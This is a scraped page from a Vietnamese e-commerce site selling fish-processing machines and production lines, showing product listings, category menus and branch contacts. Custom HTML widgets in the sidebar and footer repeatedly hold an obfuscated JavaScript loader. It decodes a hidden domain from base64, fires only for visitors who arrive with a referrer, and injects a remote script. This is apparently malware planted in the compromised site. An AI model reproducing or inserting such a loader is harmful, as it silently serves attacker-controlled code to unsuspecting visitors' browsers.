<img width="280" height="210" src="https://maychebienca.com/wp-content/uploads/2024/04/cá-viên-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="dây chuyền làm chả cá viên" title="dây chuyền làm chả cá viên" srcset="https://maychebienca.com/wp-content/uploads/2024/04/cá-viên-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/04/cá-viên-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/04/cá-viên-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/04/cá-viên-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/04/cá-viên-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/04/cá-viên.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Dây chuyền làm chả cá viên</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">93.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">83.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://maychebienca.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-12261 product type-product status-publish has-post-thumbnail product_cat-may-lam-ruoc-ca product_cat-day-chuyen-che-bien-ca last instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://maychebienca.com/san-pham/may-lam-cha-bong-cong-nghiep/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="máy làm chà bông công nghiệp" title="máy làm chà bông công nghiệp" srcset="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-1.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Máy làm chà bông công nghiệp</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">69.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">61.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://maychebienca.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-12496 product type-product status-publish has-post-thumbnail product_cat-day-chuyen-che-bien-ca first instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://maychebienca.com/san-pham/day-chuyen-lam-ca-kho/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://maychebienca.com/wp-content/uploads/2024/03/cá-khô-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="dây chuyền làm cá khô" title="dây chuyền làm cá khô" srcset="https://maychebienca.com/wp-content/uploads/2024/03/cá-khô-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/03/cá-khô-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/03/cá-khô-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/03/cá-khô-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/03/cá-khô-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/03/cá-khô.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Dây chuyền làm cá khô</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">70.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">67.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://maychebienca.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-12422 product type-product status-publish has-post-thumbnail product_cat-day-chuyen-che-bien-ca  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-ca/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="dây chuyền sản xuất chả cá" title="dây chuyền sản xuất chả cá" srcset="https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Dây chuyền sản xuất chả cá</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">120.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">100.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://maychebienca.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
		</ul>

	</div>


</div><!-- #product-12280 -->


		
	</div></div>
		</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-even widget-10 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://maychebienca.com/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-odd widget-11 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-344 cat-parent"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/">MÁY SƠ CHẾ CÁ</a><ul class='children'>
<li class="cat-item cat-item-371"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/may-danh-vay-ca/">MÁY ĐÁNH VẢY CÁ</a></li>
<li class="cat-item cat-item-369"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/may-tach-xuong-ca/">MÁY TÁCH XƯƠNG CÁ</a></li>
</ul>
</li>
<li class="cat-item cat-item-345"><a href="https://maychebienca.com/danh-muc/may-cua-xuong-cat-ca-dong-lanh/">MÁY CƯA XƯƠNG CẮT CÁ ĐÔNG LẠNH</a></li>
<li class="cat-item cat-item-346"><a href="https://maychebienca.com/danh-muc/may-xay-gio-cha/">MÁY XAY GIÒ CHẢ</a></li>
<li class="cat-item cat-item-347"><a href="https://maychebienca.com/danh-muc/may-tao-vien-tron/">MÁY TẠO VIÊN TRÒN</a></li>
<li class="cat-item cat-item-351"><a href="https://maychebienca.com/danh-muc/may-xay-ca/">MÁY XAY CÁ</a></li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/">MÁY LÀM RUỐC CÁ</a><ul class='children'>
<li class="cat-item cat-item-349"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-danh-cha-bong/">MÁY ĐÁNH CHÀ BÔNG</a></li>
<li class="cat-item cat-item-350"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-rang-cha-bong/">MÁY RANG CHÀ BÔNG</a></li>
</ul>
</li>
<li class="cat-item cat-item-353"><a href="https://maychebienca.com/danh-muc/tu-hap-thuc-pham/">TỦ HẤP THỰC PHẨM</a></li>
<li class="cat-item cat-item-358 current-cat"><a href="https://maychebienca.com/danh-muc/day-chuyen-che-bien-ca/">DÂY CHUYỀN CHẾ BIẾN CÁ</a></li>
<li class="cat-item cat-item-359"><a href="https://maychebienca.com/danh-muc/linh-kien-may-che-bien-ca/">LINH KIỆN MÁY CHẾ BIẾN CÁ</a></li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a><ul class='children'>
<li class="cat-item cat-item-355"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/bep-nuong-ca/">BẾP NƯỚNG CÁ</a></li>
<li class="cat-item cat-item-364"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/may-dong-goi-thuc-pham/">MÁY ĐÓNG GÓI THỰC PHẨM</a></li>
<li class="cat-item cat-item-363"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/noi-nau-bun-ca/">NỒI NẤU BÚN CÁ</a></li>
<li class="cat-item cat-item-362"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/noi-nau-chao-cong-nghiep/">NỒI NẤU CHÁO CÔNG NGHIỆP</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget-even widget-12 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://maychebienca.com/category/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://maychebienca.com/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://maychebienca.com/category/cach-che-bien-ca/">CÁCH CHẾ BIẾN CÁ</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget-odd widget-13 widget widget_nav_menu"><h2 class="widget-title"><span>Sản phẩm hot</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13475"><a href="https://maychebienca.com/san-pham/may-rut-xuong-ca/">Máy rút xương cá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13476"><a href="https://maychebienca.com/san-pham/may-lam-cha-ca-cong-nghiep/">Máy làm chả cá công nghiệp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13477"><a href="https://maychebienca.com/san-pham/may-danh-vay-ca-cong-nghiep/">Máy đánh vảy cá công nghiệp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13478"><a href="https://maychebienca.com/san-pham/may-danh-vay-va-mo-ca/">Máy đánh vảy và mổ cá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13479"><a href="https://maychebienca.com/san-pham/day-chuyen-lam-ca-kho/">Dây chuyền làm cá khô</a></li>
</ul></div></aside><aside id="black-studio-tinymce-12" class="widget-even widget-14 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-odd widget-15 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12016 post type-post status-publish format-standard hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/mua-may-xay-ca/" rel="bookmark">
                  Viễn Đông &#8211; Địa chỉ mua máy xay cá uy tín nhất 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11988 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maychebienca.com/may-loc-xuong-ca-gia-re/" rel="bookmark">
                  <img width="150" height="150" src="https://maychebienca.com/wp-content/uploads/2024/01/tách-xương-tổng-hợp-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="máy lọc xương cá giá rẻ" srcset="https://maychebienca.com/wp-content/uploads/2024/01/tách-xương-tổng-hợp-150x150.png 150w, https://maychebienca.com/wp-content/uploads/2024/01/tách-xương-tổng-hợp-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/may-loc-xuong-ca-gia-re/" rel="bookmark">
                  3 máy lọc xương cá giá rẻ, chất lượng chỉ có tại Viễn Đông                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12060 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam category-tin-tuc">

          <header>

                          <div class="entry-image">
                <a href="https://maychebienca.com/kinh-nghiem-mua-may-xay-cha-ca/" rel="bookmark">
                  <img width="150" height="150" src="https://maychebienca.com/wp-content/uploads/2024/01/DSC_0660-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://maychebienca.com/wp-content/uploads/2024/01/DSC_0660-150x150.png 150w, https://maychebienca.com/wp-content/uploads/2024/01/DSC_0660-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/kinh-nghiem-mua-may-xay-cha-ca/" rel="bookmark">
                  Mách nhỏ kinh nghiệm mua máy xay chả cá chuẩn nhất 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12053 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maychebienca.com/mua-may-lam-ca-vien/" rel="bookmark">
                  <img width="150" height="150" src="https://maychebienca.com/wp-content/uploads/2024/01/IMG_3758-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mua máy làm cá viên" srcset="https://maychebienca.com/wp-content/uploads/2024/01/IMG_3758-150x150.jpg 150w, https://maychebienca.com/wp-content/uploads/2024/01/IMG_3758-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/mua-may-lam-ca-vien/" rel="bookmark">
                  Mua máy làm cá viên chất lượng tại Viễn Đông với giá ưu đãi                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-even widget-16 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh - Hoàng Mai</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Thanh Hoá</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">68 Nguyễn Duy Hiệu, P. Đông Hương, Tp. Thanh Hóa</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0961 813 066 / 0237 6702 666</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 12pt; color: #008000; font-family: 'times new roman', times, serif;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0236 3769 333/ 0906 784 555</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 12pt; color: #008000; font-family: 'times new roman', times, serif;"><strong>Quy Nhơn</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">295 Tây Sơn, Tp Quy Nhơn, Bình Định</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0905 47 1111 / 0979 070 678</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - P10 - Q11</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345 / 0982 041 678</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-odd widget-17 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-even widget-18 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
			<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?guid=ON&amp;script=0"/>
</div>
</noscript>

</div><!-- #secondary -->	</div><!-- /.row -->
	</div><!-- /.container -->

	</div><!-- /#content -->


<div id="footer-padding-top">
	<div class="container">
		</div>
</div>
	<footer id="colophon" class="site-footer container" role="contentinfo">
		<nav id="footer-navigation" class="clearfix hidden-xs hidden-sm" role="navigation">
		<div class="container"><div class="row">
		<ul id="menu-footer-menu" class="menu nav moztheme-ft-nav navbar-nav"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a title="Trang chủ" href="https://maychebienca.com/">Trang chủ</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a title="Giới thiệu" href="#">Giới thiệu</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a title="Sản phẩm" href="#">Sản phẩm</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a title="Tin tức" href="#">Tin tức</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a title="Khuyến mãi" href="#">Khuyến mãi</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a title="Danh sách đại lý" href="#">Danh sách đại lý</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a title="Liên hệ" href="#">Liên hệ</a></li>
</ul>		</div></div><!-- /.container navbar -->
	</nav><!-- #site-navigation -->
			<div class="container">
		<div class="row">
			<div class="main-footer clearfix">
				<div class="ft-wg-area footer-1 col-md-3 "><div id="black-studio-tinymce-5" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Bắc</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hà Nội</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> C32 Ngõ 409 Tam Trinh, Hoàng Mai,  Hà Nội</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<span style="color: #ff0000;"><strong> 0962 740 456<br />
</strong></span></span></p>
</div></div><div id="custom_html-116" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-1 --><div class="ft-wg-area footer-2 col-md-3 "><div id="black-studio-tinymce-13" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>CHI NHÁNH MIỀN TRUNG</span></h3><div class="textwidget"><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Thanh Hóa</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Địa chỉ</strong></em>: Số 07/02/03 Đường Hoàng Quốc Việt, Đông Hải, Tp Thanh Hóa (Gần Trường THCS Đông Hải)</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0961 813 066</strong></span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Đà Nẵng</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 108 Nguyễn Thái Bình, Hòa Minh, Q. Liên Chiểu, Tp. Đà Nẵng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0236 3769 333/ 0906 784 555</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Quy Nhơn - Bình Định</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 295 Tây Sơn, Tp Quy Nhơn, Bình Định</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>:  <span style="color: #ff0000;"><strong>0905 47 1111 - 0979 070 678</strong></span></span></div>
</div>
</div></div><div id="custom_html-117" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-2 --><div class="ft-wg-area footer-3 col-md-3 "><div id="black-studio-tinymce-4" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Nam</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hồ Chí Minh</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 250 Bình Thới, P10,  Q11,  Hồ Chí Minh</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0979 208 345 / 0982 041 678</strong></span></span></div>
</div>
</div></div><div id="custom_html-118" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-3 --><div class="ft-wg-area footer-4 col-md-3 last"><div id="black-studio-tinymce-8" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Hướng dẫn</span></h3><div class="textwidget"><ul>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bán hàng</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bảo hành</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chiết khấu và khuyến mại</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Phương thức tha</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">n</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">h toán</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Liên hệ Viễn Đông</span></strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Xưởng sản xuất</strong></em></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Khu Yên Sở, P. Yên Sở, Q. Hoàng Mai, Hà Nội</span></p>
<p style="text-align: justify;"><span style="color: #333333;"><em><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Than phiền - Chăm sóc khách hàng</strong> </span></em></span></p>
<p><span style="color: #ff0000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>0981 035 123</strong></span></p>
</div></div><div id="custom_html-119" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
